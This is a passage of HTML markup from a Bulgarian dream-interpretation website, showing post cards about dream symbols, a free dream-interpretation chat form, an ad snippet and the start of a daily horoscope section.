						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


	<section class="section" id="section_546413874">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-841809536">


	<div id="col-414199175" class="col medium-10 small-12 large-10"  >
				<div class="col-inner text-center"  >
			
			

<h1>Безплатно тълкуване на сънища</h1>
<p><strong>Опишете Вашият сън в полето по-долу и разберете значението му веднага.</strong></p>
<p> </p>
<p>    <div id="chat-container" style="flex-direction: column; width: 100%;">
        <div id="chat-box" style="display: none; flex-grow: 1; overflow-y: auto; border-radius: 14px; border: 1px solid #ccc; padding: 10px; width: 100%; flex-direction: column;"></div>
        <div style="align-items: center; margin-top: 10px;">
            <textarea id="chat-message" placeholder="Опишете Вашият сън възможно най-подробно..." style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 14px; resize: none;"></textarea>
            <button id="send-message" type="button" class=" button primary is-outline" style="border-radius:10px; margin-left:20px !important;">Тълкуване</button>
		    
</div>
    </div>
    <style>
#chat-box {
    display: flex;
    flex-direction: column;
    max-height: 500px; /* Set max width */
    overflow-y: auto; /* Enable vertical scrolling */
}
        .message {
            max-width: 90%;
            margin-bottom: 20px;
            padding: 10px;
            border-radius: 10px;
            position: relative;
            text-align: left;
        }
        .message-time {
            font-size: 0.8em;
            color: #888;
            margin-top: 5px;
        }
        .my-message {
            align-self: flex-end;
            background-color: #dcf8c6;
            text-align: right;
        }
        .other-message {
            align-self: flex-start;
            background-color: #B0E6FF;
        }
		
/* OpenGraph card styling */
.og-card {
    display: flex;
    align-items: center;
	max-width:400px;
    border: 1px solid #ccc;
    padding: 10px;
    margin-top: 10px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}



.og-card div {
    max-width: 100%;
}

.og-card strong {
    display: block;
    font-size: 1em;
    margin-bottom: 5px;
}

.og-card p {
    margin: 0;
    font-size: 0.9em;
    color: #666;
}
    </style>
    <script>
        var conversationId = 'cbc85763-1b19-4dde-841f-716338d9d113';
        var lastMessageId = 0;
    </script>
    </p>

		</div>
				
<style>
#col-414199175 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_546413874 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #eaf7fb;
}
</style>
	</section>
	
<p><!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
</p>

	<section class="section" id="section_216488084">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-1596523846">


	<div id="col-249004917" class="col medium-10 small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			


		</div>
				
<style>
#col-249004917 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_216488084 {
  padding-top: 60px;
  padding-bottom: 60px;
}
</style>
	</section>
	
<div class="row row-collapse row-divided"  id="row-1628590337">


	<div id="col-2025133896" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h1 class="has-text-align-center">Дневен Хороскоп</h1>

		</div>
					</div>

	

	<div id="col-130731529" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/oven/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aries-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/oven/"><strong>ОВЕН</strong><br />
21 Март - 20 Април</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1840480163" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/telec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/taurus-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/telec/"><strong>ТЕЛЕЦ</strong><br />
21 Април - 21 Май</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1783698491" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/bliznaci/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/gemini-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/bliznaci/"><strong>БЛИЗАНЦИ</strong><br />
22 Май - 21 Юни</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-776493134" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/rak/" >			<div class="" >
